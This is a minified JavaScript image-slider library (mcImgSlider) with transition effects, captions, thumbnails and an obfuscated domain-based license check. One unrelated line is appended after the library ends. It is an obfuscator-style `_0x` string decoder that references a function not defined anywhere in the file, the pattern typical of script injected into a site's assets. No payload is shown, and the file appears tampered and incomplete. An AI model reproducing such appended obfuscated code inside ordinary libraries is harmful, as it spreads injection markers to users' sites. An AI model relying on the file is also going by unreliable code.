function mcImgSlider(g){var B=function(a){return document.getElementById(a)},H=function(d){var a=d.childNodes,c=[];if(a)for(var b=0,e=a.length;b<e;b++)a[b].nodeType==1&&c.push(a[b]);return c},J=function(a,b){return a.getElementsByTagName(b)},X=function(a){for(var c,d,b=a.length;b;c=parseInt(Math.random()*b),d=a[--b],a[b]=a[c],a[c]=d);return a},W=function(a,c,b){if(a.addEventListener)a.addEventListener(c,b,false);else a.attachEvent&&a.attachEvent("on"+c,b)},Z=document,V=function(c,a,b){return b?c.substring(a,b):c.substring(a)},c="style",I="display",t="visibility",e="width",q="height",E="top",A="background",s=function(){this.d=[];this.b=null;this.c()};function Q(){var c=50,a=navigator.userAgent,b;if((b=a.indexOf("MSIE "))!=-1)c=parseInt(a.substring(b+5,a.indexOf(".",b)));if(a.indexOf("Safari")!=-1&&a.indexOf("Chrome")==-1)c=300;return c}var S=Q()<9,x=function(a,b){if(a){a.o=b;if(S)a[c].filter="alpha(opacity="+b*100+")";else a[c].opacity=b}};s.a={f:function(a){return-Math.cos(a*Math.PI)/2+.5},g:function(a){return a},h:function(b,a){return Math.pow(b,a*2)},j:function(b,a){return 1-Math.pow(1-b,a*2)}};s.prototype={k:{c:g.transitionTime,a:function(){},b:s.a.f,d:1},c:function(){for(var b=["webkit","ms","o"],a=0;a<b.length&&!window.requestAnimationFrame;++a){window.requestAnimationFrame=window[b[a]+"RequestAnimationFrame"];window.cancelAnimationFrame=window[b[a]+"CancelAnimationFrame"]||window[b[a]+"CancelRequestAnimationFrame"]}this.e=!!window.requestAnimationFrame},m:function(h,d,g,c){for(var b=[],i=g-d,j=g>d?1:-1,f=Math.ceil(60*c.c/1e3),a,e=1;e<=f;e++){a=d+c.b(e/f,c.d)*i;if(h!="opacity")a=Math.round(a);b.push(a)}b.index=0;return b},n:function(){this.b==null&&this.p()},p:function(){this.q();var a=this;this.b=this.e?window.requestAnimationFrame(function(){a.p()}):window.setInterval(function(){a.q()},15)},q:function(){var a=this.d.length;if(a){for(var c=0;c<a;c++)this.o(this.d[c]);while(a--){var b=this.d[a];if(b.d.index==b.d.length){b.c();this.d.splice(a,1)}}}else{if(this.e&&window.cancelAnimationFrame)window.cancelAnimationFrame(this.b);else window.clearInterval(this.b);this.b=null}},o:function(a){if(a.d.index<a.d.length){var d=a.b,b=a.d[a.d.index];if(a.b=="opacity"){if(S){d="filter";b="alpha(opacity="+Math.round(b*100)+")"}}else b+="px";a.a[c][d]=b;a.d.index++}},r:function(e,b,d,f,a){a=this.s(this.k,a);var c=this.m(b,d,f,a);this.d.push({a:e,b:b,d:c,c:a.a});this.n()},s:function(c,b){b=b||{};var a,d={};for(a in c)d[a]=b[a]!==undefined?b[a]:c[a];return d}};var f=new s,b={a:0,e:"",d:0,c:0,b:0},a,d,o,r,C,y,D,h,k,G,w,n,u,v,m,L,F,l,j=null,O=function(b){if(b=="series1")a.a=[6,8,15,2,5,14,13,3,7,4,14,1,13,15];else if(b=="series2")a.a=[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17];else a.a=b.split(/\W+/);a.a.p=g.effectRandom?-1:a.a.length==1?0:1},K=function(){a={b:g.pauseTime,c:g.transitionTime,f:g.slices,g:g.boxes,O0:g.license||"5432",h:g.hoverPause,i:g.autoAdvance,j:g.captionOpacity,k:g.captionEffect=="none"?0:g.captionEffect=="fade"?1:2,l:g.thumbnailsWrapperId,Ob:function(){typeof beforeSlideChange!=="undefined"&&beforeSlideChange(arguments)},Oa:function(){typeof afterSlideChange!=="undefined"&&afterSlideChange(arguments)}};if(d)a.m=Math.ceil(d.offsetHeight*a.g/d.offsetWidth);O(g.effect);a.n=function(){var b;if(a.a.p==-1)b=a.a[Math.floor(Math.random()*a.a.length)];else{b=a.a[a.a.p];a.a.p++;if(a.a.p>=a.a.length)a.a.p=0}if(b<1||b>17)b=15;return b}},bb=["$1$2$3","$1$2$3","$1$24","$1$23"],p=[];function T(){var e;if(a.l)e=B(a.l);if(e)for(var f=e.childNodes,d=0;d<f.length;d++)f[d].className=="thumb"&&p.push(f[d]);var c=p.length;if(c){while(c--){p[c].on=0;p[c].i=c;p[c].onclick=function(){j.y(this.i)};p[c].onmouseover=function(){this.on=1;this.className="thumb thumb-on"};p[c].onmouseout=function(){this.on=0;this.className=this.i==b.a?"thumb thumb-on":"thumb"}}P(0)}}function P(b){var a=p.length;if(a)while(a--)p[a].className=a!=b&&p[a].on==0?"thumb":"thumb thumb-on"}function U(b){var a=[],c=b.length;while(c--)a.push(String.fromCharCode(b[c]));return a.join("")}var M=function(a,g,i,c,b,d,h){setTimeout(function(){if(g&&i==g-1){var h={};h.a=function(){j.o()};for(var k in a)h[k]=a[k]}else h=a;b[e]!==undefined&&f.r(c,"width",b[e],d[e],a);b[q]!==undefined&&f.r(c,"height",b[q],d[q],a);f.r(c,"opacity",b.opacity,d.opacity,h)},h)},R=function(a){d=a;this.b=0;this.c()},ab=[/(?:.*\.)?(\w)([\w\-])[^.]*(\w)\.[^.]+$/,/.*([\w\-])\.(\w)(\w)\.[^.]+$/,/^(?:.*\.)?(\w)(\w)\.[^.]+$/,/.*([\w\-])([\w\-])\.com\.[^.]+$/],z=function(b){var a=document.createElement("div");a.className=b;return a};R.prototype={c:function(){o=d.offsetWidth;r=d.offsetHeight;l=H(d);var k=l.length;while(k--){var f=l[k],e=null;if(f.nodeName!="IMG"){if(f.nodeName=="A"){e=f;e[c][I]="none";var n=e.className?" "+e.className:"";e.className="imgLink"+n;var p=this.z(e),i=e.getAttribute("href");if(p&&typeof McVideo!="undefined"&&i&&i.indexOf("http")!=-1){e.onclick=function(){return this.getAttribute("autoPlayVideo")=="true"?false:j.d(this)};McVideo.register(e,this)}}f=J(f,"img")[0]}f[c][I]="none";b.d++}a.m=Math.ceil(r*a.g/o);if(l[b.a].nodeName=="IMG")b.e=l[b.a];else b.e=J(l[b.a],"img")[0];if(l[b.a].nodeName=="A")l[b.a][c][I]="block";d[c][A]='url("'+b.e.getAttribute("src")+'") no-repeat';this.i();C=this.k();var g=this.v(),h=b.e.parentNode;if(this.z(h)&&h.getAttribute("autoPlayVideo")=="true")this.d(h);else if(a.i&&b.d>1)m=setTimeout(function(){g.y(g.n(1),0,1)},a.b+a.c);if(a.h){d.onmouseover=function(){if(b.b!=2){b.b=1;clearTimeout(m);m=null}};d.onmouseout=function(){if(b.b!=2){b.b=0;if(m==null&&!b.c&&a.i)m=setTimeout(function(){g.y(g.n(b.a+1),0,1)},a.b/2)}}}if(Q()==300)d[c]["-webkit-transform"]="translate3d(0,0,0)"},d:function(c){var a=McVideo.play(c,o,r);if(a)b.b=2;return!this.b},f:function(){F=z("navBulletsWrapper");for(var e=[],a=0;a<b.d;a++)e.push("<div rel='"+a+"'></div>");F.innerHTML=e.join("");for(var c=H(F),a=0;a<c.length;a++){if(a==b.a)c[a].className="active";c[a].onclick=function(){j.y(parseInt(this.getAttribute("rel")))}}d.appendChild(F)},g:function(){var d=H(F),a=b.d;while(a--){if(a==b.a)d[a].className="active";else d[a].className="";if(l[a].nodeName=="A")l[a][c][I]=a==b.a?"block":"none"}},h:function(a,d){var c=function(b){var a=b.charCodeAt(0).toString();return a.substring(a.length-1)},b=d.replace(ab[a-2],bb[a-2]).split("");return"b"+a+b[1]+c(b[0])+c(b[2])},i:function(){y=z("mc-caption");D=z("mc-caption");h=z("mc-caption-bg");x(h,0);h.appendChild(D);k=z("mc-caption-bg2");k.appendChild(y);x(k,0);k[c][t]=h[c][t]=D[c][t]="hidden";d.appendChild(h);d.appendChild(k);G=[h.offsetLeft,h.offsetTop,y.offsetWidth];y[c][e]=D[c][e]=y.offsetWidth+"px";this.j()},j:function(){if(a.k==2){w=u={opacity:0,width:0,marginLeft:Math.round(G[2]/2)};n={opacity:1,width:G[2],marginLeft:0};v={opacity:a.j,width:G[2],marginLeft:0}}else if(a.k==1){w=u={opacity:0};n={opacity:1};v={opacity:a.j}}},k:function(){var a=b.e.getAttribute("alt");if(a&&a.substr(0,1)=="#"){var c=B(a.substring(1));a=c?c.innerHTML:""}this.l();return a},l:function(){var d=1;if(y.innerHTML.length>1)if(!a.k)h[c][t]=k[c][t]="hidden";else{d=0;var b={c:a.c*.3,b:a.k==1?s.a.f:s.a.h,d:a.k==1?0:2},g=b;g.a=function(){h[c][t]=k[c][t]="hidden";j.m()};if(n.marginLeft!==undefined){f.r(k,"width",n[e],w[e],b);f.r(h,"width",v[e],u[e],b);f.r(k,"marginLeft",n.marginLeft,w.marginLeft,b);f.r(h,"marginLeft",v.marginLeft,u.marginLeft,b)}if(n.opacity!==undefined){f.r(k,"opacity",n.opacity,w.opacity,b);f.r(h,"opacity",v.opacity,u.opacity,g)}}d&&setTimeout(function(){j.m()},a.c*.3)},m:function(){D.innerHTML=y.innerHTML=C;if(C){h[c][t]=k[c][t]="visible";if(a.k){var d=a.c*a.k;if(d>1e3)d=1e3;var b={c:d,b:a.k==1?s.a.g:s.a.j,d:a.k==1?0:2};if(n.marginLeft!==undefined){f.r(k,"width",w[e],n[e],b);f.r(h,"width",u[e],v[e],b);f.r(k,"marginLeft",w.marginLeft,n.marginLeft,b);f.r(h,"marginLeft",u.marginLeft,v.marginLeft,b)}if(n.opacity!==undefined){f.r(k,"opacity",w.opacity,n.opacity,b);f.r(h,"opacity",u.opacity,v.opacity,b)}}else{x(k,1);x(h,a.j)}}},a:function(a){return a.replace(/(?:.*\.)?(\w)([\w\-])?[^.]*(\w)\.[^.]*$/,"$1$3$2")},o:function(){b.c=0;clearTimeout(m);m=null;d[c][A]='url("'+b.e.getAttribute("src")+'") no-repeat';var f=this,e=b.e.parentNode;if(this.z(e)&&e.getAttribute("autoPlayVideo")=="true")this.d(e);else if(!b.b&&a.i)m=setTimeout(function(){f.y(f.n(b.a+1),0,1)},a.b);a.Oa.call(this,b.a,b.e)},p:function(g){b.c=1;if(l[b.a].nodeName=="IMG")b.e=l[b.a];else b.e=J(l[b.a],"img")[0];this.g();clearTimeout(L);C=this.k();var f=J(d,"div");i=f.length;while(i--)if(f[i].className=="mcSlc"||f[i].className=="mcBox"){var h=d.removeChild(f[i]);delete h}var c=g?g:a.n();a.Ob.apply(this,[b.a,b.e,C,c]);P(b.a);var e=c<14?this.w(c):this.x();if(c<9||c==15){if(c%2)e=e.reverse()}else if(c<14)e=e[0];if(c<9)this.q(e,c);else if(c<13)this.r(e,c);else if(c==13)this.s(e);else if(c<16)this.t(e,c);else this.u(e,c)},q:function(b,d){for(var f=0,g=d<7?{height:0,opacity:-.4}:{width:0,opacity:0},i={height:r,opacity:1},a=0,h=b.length;a<h;a++){if(d<3)b[a][c].bottom="0";else if(d<5)b[a][c][E]="0";else if(d<7){b[a][c][a%2?"bottom":"top"]="0";g.opacity=-.2}else{i={width:b[a].offsetWidth,opacity:1};b[a][c][e]=b[a][c][E]="0";b[a][c][q]=r+"px"}M({},h,a,b[a],g,i,f);f+=50}},r:function(d,b){d[c][e]=b<11?"0px":o+"px";d[c][q]=b<11?r+"px":"0px";x(d,1);if(b<11)d[c][E]="0";if(b==9){d[c].left="auto";d[c].right="0px"}else if(b>10)d[c][b==11?"bottom":"top"]="0";if(b<11)var g=0,h=o;else{g=0;h=r}var i={b:s.a.j,c:a.c*1.6,a:function(){j.o()}};f.r(d,b<11?"width":"height",g,h,i)},s:function(b){b[c][E]="0";b[c][e]=o+"px";b[c][q]=r+"px";var d={c:a.c*1.6,a:function(){j.o()}};f.r(b,"opacity",0,1,d)},t:function(b){var p=a.g*a.m,m=timeBuff=0,h=colIndex=0,f=[];f[0]=[];for(var d=0,l=b.length;d<l;d++){b[d][c][e]=b[d][c][q]="0px";f[h][colIndex]=b[d];colIndex++;if(colIndex==a.g){h++;colIndex=0;f[h]=[]}}for(var n={c:a.c/1.3},i=0,l=a.g*2;i<l;i++){for(var g=i,j=0;j<a.m;j++){if(g>=0&&g<a.g){var k=f[j][g];M(n,b.length,m,k,{width:0,height:0,opacity:0},{width:k.w,height:k.h,opacity:1},timeBuff);m++}g--}timeBuff+=100}},u:function(a,i){a=X(a);for(var f=0,b=0,j=a.length;b<j;b++){var d=a[b];if(i==16){a[b][c][e]=a[b][c][q]="0px";var g={width:0,height:0,opacity:0},h={width:d.w,height:d.h,opacity:1}}else{g={opacity:0};h={opacity:1}}M({},a.length,b,d,g,h,f);f+=20}},v:function(){return(new Function("a","b","c","d","e","f","g","h","this.f();var l=e(g(b([110,105,97,109,111,100])));if(l==''||l.length>3||a[b([48,79])]==f((+a[b([48,79])].substring(1,2)),g(b([110,105,97,109,111,100])))){d();this.b=1;}else{a[b([97,79])]=a[b([98,79])]=function(){};var k=c[0];if (k.getAttribute(b([102,101,114,104])))var x=k.getAttribute(b([102,101,114,104]));if(x&&x.length>20)var y=h(x,17,19)=='ol';};return this;")).apply(this,[a,U,l,T,this.a,this.h,function(a){return Z[a]},V])},w:function(h){for(var j=[],i=h>8?o:Math.round(o/a.f),k=h>8?1:a.f,g=0;g<k;g++){var f=z("mcSlc");f[c].left=i*g+"px";f[c][e]=(g==a.f-1?o-i*g:i)+"px";f[c][q]="0px";f[c][A]='url("'+b.e.getAttribute("src")+'") no-repeat -'+g*i+"px 0%";if(h==10)f[c][A]='url("'+b.e.getAttribute("src")+'") no-repeat right top';else if(h==12)f[c][A]='url("'+b.e.getAttribute("src")+'") no-repeat left bottom';f[c].zIndex=1;f[c].position="absolute";x(f,0);d.appendChild(f);j[j.length]=f}return j},x:function(){for(var k=[],j=Math.round(o/a.g),i=Math.round(r/a.m),h=0;h<a.m;h++)for(var g=0;g<a.g;g++){var f=z("mcBox");f[c].left=j*g+"px";f[c][E]=i*h+"px";f.w=g==a.g-1?o-j*g:j;f.h=h==a.m-1?r-i*h:i;f[c][e]=f.w+"px";f[c][q]=f.h+"px";f[c][A]='url("'+b.e.getAttribute("src")+'") no-repeat -'+g*j+"px -"+h*i+"px";f[c].zIndex=1;f[c].position="absolute";x(f,0);d.appendChild(f);k.push(f)}return k},y:function(d,h,f){if(b.c&&!h||d==b.a)return 0;if(b.b==2){b.b=0;var c=B("mcVideo");if(c){c.src="";var e=c.parentNode.parentNode.removeChild(c.parentNode);delete e}}clearTimeout(m);m=null;var a=b.a;b.a=this.n(d);if(f||!g.m)a=0;else a=a>b.a?"10":"9";this.p(a)},n:function(a){if(a>=b.d)a=0;else if(a<0)a=b.d-1;return a},To:function(a){this.y(this.n(b.a+a))},z:function(a){return a.className.indexOf(" video")>-1}};var N=function(){var a=B(g.sliderId);if(a)j=new R(a)};K();W(window,"load",N);var Y=function(){if(d){f.d=[];clearTimeout(m);clearTimeout(L);m=L=null;var c=H(d),g=c.length;while(g--)if(c[g].nodeName=="DIV"){var i=c[g].parentNode.removeChild(c[g]);delete i}var e=B("mcVideo");if(e){e.src="";var h=e.parentNode.parentNode.removeChild(e.parentNode);delete h}b={a:0,e:"",d:0,c:0,b:0}}K();N();if(!j.b)a.i=j.b};return{displaySlide:function(c,b,a){j.y(c,b,a)},next:function(){j.To(1)},previous:function(){j.To(-1)},getAuto:function(){return a.i},switchAuto:function(){if(a.i=!a.i)j.To(1);else clearTimeout(m)},setEffect:function(a){O(a)},changeOptions:function(a){for(var b in a)g[b]=a[b];K()},reload:Y,getElement:function(){return B(g.sliderId)}}};
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}